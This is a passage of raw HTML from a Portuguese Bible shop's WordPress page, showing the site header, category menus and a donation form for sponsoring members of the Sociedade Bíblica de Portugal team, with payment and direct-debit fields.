							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			#main .share-links a.share-whatsapp {
    display: inline-block !important;
}
li.cat-item.cat-item-582 {
    display: block;
}
tr.woocommerce-product-attributes-item--attribute_pginas{
    display:none;
}
tr.woocommerce-product-attributes-item--attribute_cor{
    display:none;
}
tr.woocommerce-product-attributes-item--attribute_isbn {
    display:none;
}
tr.woocommerce-product-attributes-item--attribute_editora{
    display: none;
}
tr.woocommerce-product-attributes-item--attribute_p\%c3\%a1ginas {
    display: none;
}
.single-product .table > :not(caption) > * > * {
  
     box-shadow: unset !important; 
}
.gform_heading .gform_title {
    text-align: center;
	color:#666666;
	
}
h2.gform_title {
    margin-top: 0;
    line-height: 1.5em;
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 2.000em;
    -webkit-font-smoothing: antialiased;
}
.gform_wrapper label {
    font-weight: normal;
    padding-bottom: 0.5em;
    text-transform: uppercase;
}
 .gform_wrapper input, #mpcth_page_wrap .gform_wrapper select, #mpcth_page_wrap .gform_wrapper textarea {
    max-width: 100%;
    background: #ffffff;
    color: #999999;
    outline: none;
    border: 1px solid #eeeeee;
    padding: 7px 10px;
}
.gform_wrapper.gravity-theme .gfield_label {
    display: inline-block;
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 8px;
    padding: 0;
	text-transform:uppercase;
}
.gform_wrapper.gravity-theme .gfield_label {
    display: inline-block;
    font-size: 16px;
     font-weight: normal !important;
    margin-bottom: 8px;
    padding: 0;
	text-transform:uppercase !important;
}
div.gform_wrapper {
    color: #666666 !important;
}

.gform_wrapper p, .porto-u-sub-heading {
    color: #666666;
}
.gform_wrapper input, #mpcth_page_wrap .gform_wrapper select, #mpcth_page_wrap .gform_wrapper textarea {
    max-width: 100%;
    background: #ffffff !important;
    color: #999999;
    outline: none;
    border: 1px solid #eeeeee;
    padding: 7px 10px;
}
.gform_wrapper.gravity-theme .ginput_complex .ginput_container_date {
    flex-basis: min-content;
    flex-flow: row wrap;
    max-width: 32%;
}
.gform_wrapper.gravity-theme .ginput_complex .ginput_container_date select {
    min-width: 75px;
    width: 100%;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://portugal.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://portugal.b-cdn.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
<link rel='stylesheet' id='qlwapp-icons-css' href='https://portugal.b-cdn.net/wp-content/plugins/wp-whatsapp-chat-pro/assets/qlwapp-icons.min.css?ver=8.0.5' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lojadabiblia.pt/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular page-template-default page page-id-20166 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce-demo-store woocommerce-no-js yith-wcan-free porto-breadcrumbs-bb login-popup wide blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<p role="complementary" aria-label="Notificação da loja" class="woocommerce-store-notice demo_store" data-notice-id="fe68900dee1653cf2d0662bb68d31594" style="display:none;">This is a demo store for testing purposes &mdash; no orders shall be fulfilled. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorar</a></p>
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="background-color-light py-3 d-none"><h5 class="container text-center mb-0 font-weight-medium">Get 10% extra OFF on Porto Summer Sale - Use <strong>PORTOSUMMER</strong> coupon - <a href="#" class="font-weight-bold text-color-dark">Shop Now!</a></h5></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper wide">
										

	<header  id="header" class="header-builder">
	
	<div class="header-main header-has-center"><div class="header-row container-fluid"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://lojadabiblia.pt/" title="Loja da Bíblia - Loja da Bíblia"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//lojadabiblia.pt/wp-content/uploads/2022/06/H-cor.png" alt="Loja da Bíblia" /><img class="img-responsive standard-logo retina-logo" width="2090" height="776" src="//lojadabiblia.pt/wp-content/uploads/2022/06/H-cor.png" alt="Loja da Bíblia" />	</a>
	</div>
	</div><div class="header-col header-center"><ul id="menu-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-10984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://lojadabiblia.pt/product-category/biblias/">Bíblias</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/biblias/">Bíblias</a></li>
	<li id="nav-menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/biblias-de-estudo/">Bíblias de Estudo</a></li>
	<li id="nav-menu-item-28577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/bilingue/">Bilingue</a></li>
	<li id="nav-menu-item-28576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/biblias-devocionais/">Bíblias Devocionais</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://lojadabiblia.pt/product-category/estudo/">Estudo</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/edicoes-academicas/">Académicos</a></li>
	<li id="nav-menu-item-10992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/estudo/descobre_ve_por_ti_mesmo/">Descobre, vê por ti mesmo</a></li>
	<li id="nav-menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/estudo/o_curso_biblico/">O Curso Bíblico</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/">Infanto-Juvenil</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-10995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/infanto-juvenil-infantil/">Infantil</a></li>
	<li id="nav-menu-item-10996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/infanto-juvenil/infanto-juvenil-juvenil/">Juvenil</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/">Literatura Bíblica</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-apoio/">Apoio</a></li>
	<li id="nav-menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-devocionais/">Devocionais</a></li>
	<li id="nav-menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-novos-testamentos/">Novos Testamentos</a></li>
	<li id="nav-menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://lojadabiblia.pt/product-category/literatura-biblica/literatura-biblica-porcoes/">Porções</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://lojadabiblia.pt/product-category/linha-missionaria/">Linha Missionária</a></li>
<li id="nav-menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://lojadabiblia.pt/product-category/multimedia/">Multimédia</a></li>
<li id="nav-menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://lojadabiblia.pt/product-category/edicoes-estrangeiras/">Edições Estrangeiras</a></li>
<li id="nav-menu-item-25350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://lojadabiblia.pt/product-category/merchandising/">Merchandising</a></li>
<li id="nav-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.biblia.pt">biblia.pt</a></li>
</ul></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-24690" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://lojadabiblia.pt/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Procurar por produtos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul><a href="https://lojadabiblia.pt/my-account/" aria-label="A minha conta" title="A minha conta" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top wide page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Formulário-Mecenas</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lojadabiblia.pt" title="Vá para a página principal"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li>Formulário-Mecenas</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-20166 page type-page status-publish hentry">
				
				
				<div class="page-content">
					<style type="text/css">body #gform_wrapper_29 {border-width: 0; border-style: solid;background-color:#e9e3bb;width:500px;padding-left:30px;padding-right:30px;padding-top:20px;margin-left:50px;margin-right:50px;background-color:rgba(233,227,187,1);}body #gform_wrapper_29 .gform_heading .gform_description {display:block;}body #gform_wrapper_29 .gform_footer .gform_button,body #gform_wrapper_29 .gform_page_footer .gform_button,body #gform_wrapper_29 .gform_page_footer .gform_previous_button,body #gform_wrapper_29 .gform_page_footer .gform_next_button,body #gform_wrapper_29 .gfield#field_submit .gform-button{border-style: solid;color:#000000;border-width: 0px;}body #gform_wrapper_29 .gform_footer .gform_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_29 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_29 .gfield#field_submit .gform-button:hover {background-color:#b7a11d;border-style: solid;border-style: solid;}body #gform_wrapper_29 .gform_footer button.mdc-button:hover {background-color:#b7a11d;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div style="display: flex; justify-content: center;">
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_29' style='display:none'>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Mecenas - Apoio à equipa da SBP</h2>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indica campos obrigatórios</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_29'  action='/mecenas/' data-formid='29' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_29' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_29_1" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p style="text-align:center"><img fetchpriority="high" decoding="async" src="https://portugal.b-cdn.net/wp-content/uploads/2023/04/cor-H.png" width="300" height="291"></div><div id="field_29_2" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p style="text-align:center"><strong>Apoie financeiramente um dos <br> membros desta equipa e ajude-nos a
<br><i>"Levar a Bíblia às pessoas e trazer as pessoas à Bíblia!"<br>
OBRIGADO!
</div><div id="field_29_24" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_24'>Tipo de contribuinte<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_24' id='input_29_24' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Particular' >Particular</option><option value='Organização' >Organização</option></select></div></div><div id="field_29_35" class="gfield gfield--type-product gfield--input-type-select gfield--width-third gfield_price gfield_price_29_35 gfield_product_29_35 gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_35'>Valor<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_35' id='input_29_35' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='25€|25' >25€</option><option value='50€|50' >50€</option><option value='75€|75' >75€</option><option value='100€|100' >100€</option><option value='Outro valor|0' >Outro valor</option></select></div></div><div id="field_29_20" class="gfield gfield--type-select gfield--input-type-select gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_20'>Periodicidade<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_20' id='input_29_20' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Mensal' >Mensal</option><option value='Trimestral' >Trimestral</option><option value='Anual' >Anual</option></select></div></div><div id="field_29_21" class="gfield gfield--type-select gfield--input-type-select gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_21'>Pagamento<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_21' id='input_29_21' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='MB WAY' >MB WAY</option><option value='Multibanco' >Multibanco</option><option value='Transferência bancária' >Transferência bancária</option><option value='Débito Direto' >Débito Direto</option></select></div></div><div id="field_29_46" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_46'>IBAN</label><div class='ginput_container ginput_container_text'><input name='input_46' id='input_29_46' type='text' value='' class='large'      aria-invalid="false"   /></div></div><fieldset id="field_29_45" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Débito Direto</legend><div class='ginput_container ginput_container_consent'><input name='input_45.1' id='input_29_45_1' type='checkbox' value='1'  aria-describedby="gfield_consent_description_29_45"  aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_29_45_1' >Concordo com a politica de privacidade</label><input type='hidden' name='input_45.2' value='Concordo com a politica de privacidade' class='gform_hidden' /><input type='hidden' name='input_45.3' value='48' class='gform_hidden' /></div><div class='gfield_description gfield_consent_description' id='gfield_consent_description_29_45' tabindex='0'>1. Autorizo a minha entidade bancária a debitar na minha conta acima indicada, por sistema de débito direto (SDD), a pedido da Sociedade Bíblica de Portugal (SBP), a(s) importância(s) indicada(s), de acordo com a periodicidade definida. 2. Os dados de cobrança aqui indicados apenas poderão ser alterados após a minha autorização. 3. Informarei, por escrito, a SBP, com 10 dias de antecedência da data de débito acordada, caso pretenda cancelar as instruções aqui indicadas. 4. Tenho conhecimento que, caso algum débito (SDD) não cumpra as instruções aqui indicadas, terei 30 dias úteis para reclamar junto da minha entidade bancária, que me devolverá os montantes em causa. 5. Esta modalidade de pagamento não trará ao novo apoiante/membro qualquer tipo de encargo. 6. Tomei conhecimento que a SBP poderá solicitar a assinatura desde compromisso de contribuição. 7. Autorizo o tratamento informático dos dados fornecidos pela a SBP, tendo conhecimento do meu direito de aceder aos meus elementos, constantes na base de dados e a exigir a sua atualização ou retificação.</div></fieldset><div id="field_29_36" class="gfield gfield--type-product gfield--input-type-price gfield--width-half gfield_price gfield_price_29_36 gfield_product_29_36 field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_36'>Qual o valor que deseja doar?</label><div class='ginput_container ginput_container_product_price'>
					<input name='input_36' id='input_29_36' type='text' value='' class='medium ginput_amount'    aria-invalid="false"  />
				</div></div><div id="field_29_37" class="gfield gfield--type-total gfield--input-type-total gfield--width-full gfield_price gfield_price_29_ gfield_total gfield_total_29_ field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  aria-atomic="true" aria-live="polite" ><label class='gfield_label gform-field-label' for='input_29_37'>Total</label><div class='ginput_container ginput_container_total'>
							<input type='text' readonly name='input_37' id='input_29_37' value='0,00 &#8364;' class='gform-text-input-reset ginput_total ginput_total_29' />
						</div></div><div id="field_29_29" class="gfield gfield--type-select gfield--input-type-select gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_29'>Para apoiar:</label><div class='ginput_container ginput_container_select'><select name='input_29' id='input_29_29' class='large gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Escolha a pessoa que quer apoiar</option><option value='Lídia Fletcher' >Lídia Fletcher</option><option value='Simão Fonseca' >Simão Fonseca</option><option value='Rúben Lima' >Rúben Lima</option><option value='Eunice Cunha' >Eunice Cunha</option><option value='João Antunes' >João Antunes</option><option value='Paulo Alves' >Paulo Alves</option><option value='Maria Fernanda' >Maria Fernanda</option></select></div></div><div id="field_29_31" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_31'>Nome da organização<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_31' id='input_29_31' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_23" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_23'>Cargo na organização</label><div class='ginput_container ginput_container_text'><input name='input_23' id='input_29_23' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_3'>Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_29_3' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_5'>Morada</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_29_5' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_7'>Código-Postal</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_29_7' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_8'>Localidade</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_29_8' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_38" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_38'>Morada da Organização</label><div class='ginput_container ginput_container_text'><input name='input_38' id='input_29_38' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_39" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_39'>C.P. da organização</label><div class='ginput_container ginput_container_text'><input name='input_39' id='input_29_39' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_40" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_40'>Local da organização</label><div class='ginput_container ginput_container_text'><input name='input_40' id='input_29_40' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_11'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_29_11' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_29_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_29_12'>Telemóvel</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_29_12' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_29_42" class="gfield gfield--type-text 